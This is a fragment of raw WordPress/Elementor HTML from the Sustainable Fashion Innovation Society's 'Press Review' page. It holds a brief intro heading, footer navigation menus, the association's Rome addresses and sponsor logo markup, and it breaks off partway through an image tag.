		<div class="elementor-element elementor-element-8be0ba2 e-con-full e-flex e-con e-child" data-id="8be0ba2" data-element_type="container" data-settings='{"background_background":"gradient"}'>
				<div class="elementor-element elementor-element-541616d elementor-widget-mobile__width-inherit elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="541616d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">PRESS REVIEW <br>  <br> </h2>				</div>
				<div class="elementor-element elementor-element-20e66df animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="20e66df" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Stay informed on the latest news and trends in sustainability thanks to our curated selection of articles and publications.

</p>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-056bc64 e-flex e-con-boxed e-con e-parent" data-id="056bc64" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f955160 elementor-widget elementor-widget-spacer" data-id="f955160" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
				</div>
				</div>
		
			<footer data-elementor-type="footer" data-elementor-id="19786" class="elementor elementor-19786 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1ad25dbb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad25dbb" data-element_type="section" data-settings='{"background_background":"video","background_play_on_mobile":"yes","background_video_link":"https:\/\/sustainablefashioninnovation.org\/wp-content\/uploads\/2024\/12\/18069472-hd_1920_1080_24fps.mp4"}'>
								<div class="elementor-background-video-container">
													<video class="elementor-background-video-hosted" role="presentation" autoplay muted playsinline loop></video>
											</div>
									<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fe81235" data-id="1fe81235" data-element_type="column" data-settings='{"background_background":"gradient"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-73c96a3 e-con-full e-flex e-con e-parent" data-id="73c96a3" data-element_type="container">
		<div class="elementor-element elementor-element-3bf08973 e-con-full e-flex e-con e-child" data-id="3bf08973" data-element_type="container">
				<div class="elementor-element elementor-element-dd391d6 elementor-invisible elementor-widget elementor-widget-heading" data-id="dd391d6" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://sustainablefashioninnovation.org/contact/">Get in touch to learn more</a></h2>				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-90fb024 e-con-full e-flex e-con e-parent" data-id="90fb024" data-element_type="container" data-settings='{"background_background":"classic"}'>
		<div class="elementor-element elementor-element-4a65e859 e-con-full e-flex e-con e-child" data-id="4a65e859" data-element_type="container">
				<div class="elementor-element elementor-element-201c148 elementor-widget elementor-widget-image" data-id="201c148" data-element_type="widget" data-widget_type="image.default">
															<img width="1600" height="1052" src="[data-uri]" class="attachment-full size-full wp-image-19454 lazyload" alt="" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1.png" decoding="async" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1.png 1600w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1-300x197.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1-1024x673.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1-768x505.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1-837x550.png 837w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1-1060x697.png 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1-1536x1010.png 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1-550x362.png 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1-760x500.png 760w" data-sizes="auto" data-eio-rwidth="1600" data-eio-rheight="1052"><noscript><img width="1600" height="1052" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%201052'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1.png" class="attachment-full size-full wp-image-19454 lazy" alt="" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1.png 1600w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1-300x197.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1-1024x673.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1-768x505.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1-837x550.png 837w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1-1060x697.png 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1-1536x1010.png 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1-550x362.png 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-black-NO-GLOBE-1-760x500.png 760w" data-sizes="(max-width: 1600px) 100vw, 1600px" data-eio="l"></noscript>															</div>
				</div>
		<div class="elementor-element elementor-element-21068fa4 e-con-full e-flex e-con e-child" data-id="21068fa4" data-element_type="container">
				<div class="elementor-element elementor-element-63f0622e elementor-widget elementor-widget-heading" data-id="63f0622e" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">quick links</h4>				</div>
				<div class="elementor-element elementor-element-271e1645 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="271e1645" data-element_type="widget" data-settings='{"layout":"vertical","submenu_icon":{"value":"&lt;svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-caret-down\" viewBox=\"0 0 320 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"&gt;&lt;path d=\"M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\"&gt;&lt;\/path&gt;&lt;\/svg&gt;","library":"fa-solid"}}' data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-fade">
				<ul id="menu-1-271e1645" class="elementor-nav-menu sm-vertical">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18559">
<a href="https://sustainablefashioninnovation.org/expo/" class="elementor-item">Phygital Sustainability EXPO&reg;</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18558"><a href="https://sustainablefashioninnovation.org/expo-2024/" class="elementor-sub-item">Expo 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19657"><a href="https://sustainablefashioninnovation.org/expo-2023/" class="elementor-sub-item">Expo 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22235"><a href="https://sustainablefashioninnovation.org/expo-2022/" class="elementor-sub-item">Expo 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20937"><a href="#" class="elementor-sub-item elementor-item-anchor">EXPO 2021</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20936"><a href="#" class="elementor-sub-item elementor-item-anchor">EXPO 2020</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-16084 current_page_item menu-item-has-children menu-item-17888">
<a href="https://sustainablefashioninnovation.org/" aria-current="page" class="elementor-item elementor-item-active">Society</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21392"><a href="https://sustainablefashioninnovation.org/home-04-2-2/" class="elementor-sub-item">Observatory on Made In Italy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://sustainablefashioninnovation.org/about/" class="elementor-sub-item">Scientific Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18554"><a href="https://sustainablefashioninnovation.org/climate-action/" class="elementor-sub-item">Climate Action</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18555"><a href="https://sustainablefashioninnovation.org/roadmap/" class="elementor-sub-item">RoadMap</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19011"><a href="https://sustainablefashioninnovation.org/b2b-community/" class="elementor-sub-item">B2B Community</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17782">
<a href="https://sustainablefashioninnovation.org/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20827"><a href="https://sustainablefashioninnovation.org/education/" class="elementor-sub-item">Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17787"><a href="https://sustainablefashioninnovation.org/materials-lab-2/" class="elementor-sub-item">Institutional Relations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://sustainablefashioninnovation.org/home-04-2-3/" class="elementor-sub-item">Strategic Communication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17784"><a href="https://sustainablefashioninnovation.org/materials-lab-2-3/" class="elementor-sub-item">B2B Networking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17788"><a href="https://sustainablefashioninnovation.org/materials-lab/" class="elementor-sub-item">Materials Lab</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17786"><a href="https://sustainablefashioninnovation.org/materials-lab-2-2/" class="elementor-sub-item">Sustainable Production</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17785"><a href="https://sustainablefashioninnovation.org/materials-lab-3/" class="elementor-sub-item">Mapping of Sustainable Suppliers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19288">
<a href="https://sustainablefashioninnovation.org/b2b-community-2/" class="elementor-item">Press Review</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18560"><a href="https://sustainablefashioninnovation.org/ricerca-pubblicazioni/" class="elementor-sub-item">Research and Publications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16012"><a href="https://sustainablefashioninnovation.org/contact/" class="elementor-item">Contacts</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-271e1645" class="elementor-nav-menu sm-vertical">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18559">
<a href="https://sustainablefashioninnovation.org/expo/" class="elementor-item" tabindex="-1">Phygital Sustainability EXPO&reg;</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18558"><a href="https://sustainablefashioninnovation.org/expo-2024/" class="elementor-sub-item" tabindex="-1">Expo 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19657"><a href="https://sustainablefashioninnovation.org/expo-2023/" class="elementor-sub-item" tabindex="-1">Expo 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22235"><a href="https://sustainablefashioninnovation.org/expo-2022/" class="elementor-sub-item" tabindex="-1">Expo 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20937"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">EXPO 2021</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20936"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">EXPO 2020</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-16084 current_page_item menu-item-has-children menu-item-17888">
<a href="https://sustainablefashioninnovation.org/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Society</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21392"><a href="https://sustainablefashioninnovation.org/home-04-2-2/" class="elementor-sub-item" tabindex="-1">Observatory on Made In Italy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://sustainablefashioninnovation.org/about/" class="elementor-sub-item" tabindex="-1">Scientific Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18554"><a href="https://sustainablefashioninnovation.org/climate-action/" class="elementor-sub-item" tabindex="-1">Climate Action</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18555"><a href="https://sustainablefashioninnovation.org/roadmap/" class="elementor-sub-item" tabindex="-1">RoadMap</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19011"><a href="https://sustainablefashioninnovation.org/b2b-community/" class="elementor-sub-item" tabindex="-1">B2B Community</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17782">
<a href="https://sustainablefashioninnovation.org/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20827"><a href="https://sustainablefashioninnovation.org/education/" class="elementor-sub-item" tabindex="-1">Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17787"><a href="https://sustainablefashioninnovation.org/materials-lab-2/" class="elementor-sub-item" tabindex="-1">Institutional Relations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://sustainablefashioninnovation.org/home-04-2-3/" class="elementor-sub-item" tabindex="-1">Strategic Communication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17784"><a href="https://sustainablefashioninnovation.org/materials-lab-2-3/" class="elementor-sub-item" tabindex="-1">B2B Networking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17788"><a href="https://sustainablefashioninnovation.org/materials-lab/" class="elementor-sub-item" tabindex="-1">Materials Lab</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17786"><a href="https://sustainablefashioninnovation.org/materials-lab-2-2/" class="elementor-sub-item" tabindex="-1">Sustainable Production</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17785"><a href="https://sustainablefashioninnovation.org/materials-lab-3/" class="elementor-sub-item" tabindex="-1">Mapping of Sustainable Suppliers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19288">
<a href="https://sustainablefashioninnovation.org/b2b-community-2/" class="elementor-item" tabindex="-1">Press Review</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18560"><a href="https://sustainablefashioninnovation.org/ricerca-pubblicazioni/" class="elementor-sub-item" tabindex="-1">Research and Publications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16012"><a href="https://sustainablefashioninnovation.org/contact/" class="elementor-item" tabindex="-1">Contacts</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-c775791 e-con-full e-flex e-con e-child" data-id="c775791" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-6225b6d5 e-con-full e-flex e-con e-child" data-id="6225b6d5" data-element_type="container">
				<div class="elementor-element elementor-element-25d341e3 elementor-widget elementor-widget-heading" data-id="25d341e3" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Sustainable Fashion <br>
Innovation Society
</h4>				</div>
				<div class="elementor-element elementor-element-369ece6e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="369ece6e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">NON PROFIT ASSOCIATION </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">--------------------------------</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">LEGAL &amp; ADMINISTRATIVE HEADQUARTERS: <br> 77, Viale Bruno Buozzi - 00197 Rome (Italy)</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">--------------------------------</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">OPERATIONAL HEADQUARTER: <br> 23, Via Valdieri - 00135 Rome (Italy)</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">--------------------------------</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mon-Fri 9am-6pm</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-0fbe144 e-con-full e-flex e-con e-child" data-id="0fbe144" data-element_type="container">
		<div class="elementor-element elementor-element-f122ee3 e-con-full e-flex e-con e-child" data-id="f122ee3" data-element_type="container">
				<div class="elementor-element elementor-element-8bb59b8 elementor-invisible elementor-widget elementor-widget-heading" data-id="8bb59b8" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Need to get in touch?</h2>				</div>
				<div class="elementor-element elementor-element-8378278 -text-faded elementor-widget elementor-widget-heading" data-id="8378278" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://sustainablefashioninnovation.org/contact/">Visit our Contact Us page to connect with us.</a></h3>				</div>
				</div>
		<div class="elementor-element elementor-element-42df58e e-con-full e-flex e-con e-child" data-id="42df58e" data-element_type="container">
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4da4773 e-flex e-con-boxed e-con e-parent" data-id="4da4773" data-element_type="container" data-settings='{"background_background":"classic"}'>
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6cba93e elementor-widget elementor-widget-heading" data-id="6cba93e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our project is powered by:</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-06c7962 e-con-full e-flex e-con e-parent" data-id="06c7962" data-element_type="container" data-settings='{"background_background":"classic"}'>
				<div class="elementor-element elementor-element-c0c1ffc elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="c0c1ffc" data-element_type="widget" data-widget_type="image.default">
															<img width="710" height="514" src="[data-uri]" class="attachment-large size-large wp-image-23663 lazyload" alt="" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo-1024x742.png" decoding="async" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo-1024x742.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo-300x217.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo-768x556.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo-759x550.png 759w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo-1060x768.png 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo-550x398.png 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo-690x500.png 690w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo.png 1200w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="742"><noscript><img width="710" height="514" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20710%20514'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo-1024x742.png" class="attachment-large size-large wp-image-23663 lazy" alt="" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo-1024x742.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo-300x217.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo-768x556.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo-759x550.png 759w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo-1060x768.png 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo-550x398.png 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo-690x500.png 690w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/parlamento-europeo.png 1200w" data-sizes="(max-width: 710px) 100vw, 710px" data-eio="l"></noscript>															</div>
				<div class="elementor-element elementor-element-d602034 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="d602034" data-element_type="widget" data-widget_type="image.default">
															<img width="710" height="492" src="[data-uri]" class="attachment-large size-large wp-image-23664 lazyload" alt="" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea-1024x709.png" decoding="async" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea-1024x709.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea-300x208.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea-768x532.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea-794x550.png 794w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea-1060x734.png 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea-550x381.png 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea-722x500.png 722w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea.png 1200w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="709"><noscript><img width="710" height="492" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20710%20492'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea-1024x709.png" class="attachment-large size-large wp-image-23664 lazy" alt="" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea-1024x709.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea-300x208.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea-768x532.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea-794x550.png 794w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea-1060x734.png 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea-550x381.png 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea-722x500.png 722w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/commissione-europea.png 1200w" data-sizes="(max-width: 710px) 100vw, 710px" data-eio="l"></noscript>															</div>
				<div class="elementor-element elementor-element-3ecca5a elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="3ecca5a" data-element_type="widget" data-widget_type="image.default">
															<img width="710" height="710" src="[data-uri]" class="attachment-large size-large wp-image-22358 lazyload" alt="" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/6062a1f0-63b5-4581-a6be-9154ee8863eb.png" decoding="async" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/6062a1f0-63b5-4581-a6be-9154ee8863eb.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/6062a1f0-63b5-4581-a6be-9154ee8863eb-300x300.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/6062a1f0-63b5-4581-a6be-9154ee8863eb-150x150.png 150w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/6062a1f0-63b5-4581-a6be-9154ee8863eb-768x768.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/6062a1f0-63b5-4581-a6be-9154ee8863eb-550x550.png 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/6062a1f0-63b5-4581-a6be-9154ee8863eb-500x500.png 500w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/6062a1f0-63b5-4581-a6be-9154ee8863eb-650x650.png 650w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="1024"><noscript><img width="710" height="710" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20710%20710'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/6062a1f0-63b5-4581-a6be-9154ee8863eb.png" class="attachment-large size-large wp-image-22358 lazy" alt="" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/6062a1f0-63b5-4581-a6be-9154ee8863eb.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/6062a1f0-63b5-4581-a6be-9154ee8863eb-300x300.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/6062a1f0-63b5-4581-a6be-9154ee8863eb-150x150.png 150w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/6062a1f0-63b5-4581-a6be-9154ee8863eb-768x768.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/6062a1f0-63b5-4581-a6be-9154ee8863eb-550x550.png 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/6062a1f0-63b5-4581-a6be-9154ee8863eb-500x500.png 500w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/6062a1f0-63b5-4581-a6be-9154ee8863eb-650x650.png 650w" data-sizes="(max-width: 710px) 100vw, 710px" data-eio="l"></noscript>															</div>
				<div class="elementor-element elementor-element-10166c6 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="10166c6" data-element_type="widget" data-widget_type="image.default">
															<img width="710" height="144" src="[data-uri]" class="attachment-large size-large wp-image-23946 lazyload" alt="" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-1024x207.png" decoding="async" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-1024x207.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-300x61.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-768x155.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-1060x214.png 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-1920x388.png 1920w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-1536x310.png 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-2048x414.png 2048w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-550x111.png 550w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="207"><noscript><img width="710" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20710%20144'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-1024x207.png" class="attachment-large size-large wp-image-23946 lazy" alt="" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-1024x207.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-300x61.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-768x155.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2025/05/ICE_Logo_payoff_ITA_neg_cmyk-scaled-e1748020878569-1060x214.png 1060w, 